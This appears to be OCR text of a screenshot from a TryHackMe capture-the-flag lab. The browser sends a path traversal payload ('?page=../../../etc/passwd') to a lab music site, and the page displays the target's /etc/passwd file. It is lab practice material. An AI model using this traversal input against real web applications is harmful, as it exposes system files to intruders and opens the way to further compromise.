 Applications Places System Mon 20 Jan, 19:31 AttackBox IP:10.10.124.67
Lo-Fi Music — Mozilla Firefox
Lo-Fi Music
10.10.235.248/?page=../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game